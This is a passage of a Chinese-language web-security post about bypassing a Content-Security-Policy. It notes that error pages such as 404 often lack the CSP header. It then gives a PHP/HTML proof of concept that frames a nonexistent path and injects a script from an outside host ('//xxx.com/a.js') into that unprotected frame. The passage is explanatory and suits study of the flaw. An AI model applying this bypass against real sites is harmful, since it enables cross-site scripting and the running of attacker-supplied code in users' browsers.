 不过相比起这些4xx, 肯定404是最好找到的了。
不过现在404各种风格, 也有404页面的reponse code为200或者302的。 那么上面那些其他4xx的就有作用了。
add_header设置csp后。
404页面中没有csp。
<?php
header("Content-Security-Policy: default-src 'self' 'unsafe-inline';")
?>
<html>
<head>
</head>
<body>
<script>
var frame = document.createElement("iframe");
frame.src = "/404notfound";
document.body.appendChild(frame);
setTimeout(function(){
var script = document.createElement("script");
script.src = '//xxx.com/a.js';
window.frames[0].document.body.appendChild(script);
},2000);
</script>
</body>
</html>